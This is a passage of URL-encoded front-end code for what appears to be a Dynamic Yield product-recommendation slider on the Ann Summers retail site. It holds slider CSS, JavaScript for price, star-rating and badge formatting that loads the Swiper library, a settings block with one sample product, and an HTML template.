ommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20bord